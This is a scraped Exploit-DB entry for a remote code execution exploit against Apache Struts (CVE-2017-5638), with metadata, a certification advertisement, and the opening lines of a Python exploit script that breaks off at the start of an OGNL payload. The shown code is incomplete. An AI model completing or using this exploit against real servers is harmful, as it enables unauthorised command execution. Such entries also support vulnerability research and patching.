 https://www.exploit-db.com/exploits/41570
EXPLOIT
DATABASE
GET CERTIFIED
Apache Struts 2.3.5 < 2.3.31 / 2.5 < 2.5.10 - Remote Code Execution
EDB-ID:
41570
CVE:
2017-5638
EDB Verified:
Author:
VEX WOO
Type:
WEBAPPS
Exploit: / {}
Platform:
LINUX
Date:
2017-03-07
Vulnerable App:
Become a Certified Penetration Tester
Enroll in Penetration Testing with Kali Linux and pass the
exam to become an Offensive Security Certified Professional
(OSCP). All new content for 2020.
GET CERTIFIED
#!/usr/bin/python
# -*- coding: utf-8 -*-
import urllib2
import httplib
def exploit(url, cmd):
payload = "%{(#_='multipart/form-data')."